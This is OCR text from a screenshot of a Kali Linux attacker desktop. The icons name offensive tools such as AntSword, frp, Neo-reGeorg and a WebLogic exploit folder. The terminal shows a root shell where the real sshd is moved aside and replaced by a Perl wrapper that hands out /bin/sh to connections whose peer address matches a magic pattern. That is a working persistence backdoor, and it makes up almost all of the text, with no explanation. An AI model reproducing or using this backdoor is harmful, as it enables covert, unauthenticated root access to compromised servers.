 所有应用程序
[中国蚁剑]
[中国蚁剑]
[Mozilla Firefox]
Terminal 终端 - root@ka…
02:50
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
Terminal 终端 - root@kali: ~/Desktop/antsword
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali: ~/Desktop/ants…
root@kali: ~/Desktop/frp
root@kali: ~/Desktop/ants…
root@kali: ~/Desktop/ants…
bash-4.3# cd /usr/sbin/
bash-4.3# mv sshd ../bin/
bash-4.3# echo '#!/usr/bin/perl' >sshd
bash-4.3# echo 'exec "/bin/sh" if (getpeername(STDIN) =~ /^..LF/);' >>sshd
bash-4.3# echo 'exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
bash-4.3# chmod +x sshd
bash-4.3#
bash-4.3# cat sshd
#!/usr/bin/perl
exec "/bin/sh" if (getpeername(STDIN) =~ /^..LF/);
exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,
bash-4.3#